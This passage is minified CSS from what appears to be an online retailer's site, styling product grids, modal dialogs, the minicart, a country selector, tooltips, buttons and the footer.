(min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel .slick-slide{border:none!important;padding:0}.banner-strip--carousel .slick-next{right:0}.banner-strip--carousel .slick-next__icon::before{content:none}.banner-strip--carousel .slick-next__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip--carousel .slick-prev{left:0}.banner-strip--carousel .slick-prev__icon::before{content:none}.banner-strip--carousel .slick-prev__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.qa.qa-decorated{border-bottom:.1rem solid #d8d8d8}.qa__q::after{content:'';width:.1rem;height:2rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa__q::before{content:'';width:2rem;height:.1rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa.active .qa__q::after{content:none}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and (min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products .ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog .change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--3,button__primary--3{border-color:#373737;color:#fff;background-color:#373737}.button__primary--3:focus,.button__primary--3:hover,button__primary--3:focus,button__primary--3:hover{background-color:#5e5e5e}.button__primary--3:focus,button__primary--3:focus{outline:.2rem auto #373737!important}.button__primary--3:active,button__primary--3:active{background-color:#5e5e5e}.button__primary--3.button__disabled,button__primary--3.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:5rem;z-index:7}.sticky-cta.sticky-top{top:0}.header--wrapper.active-banner-strip+#main .sticky-cta{top:8.2rem}.header--wrapper.active-banner-strip+#main .sticky-cta.sticky-top{top:3.2rem}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog .ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 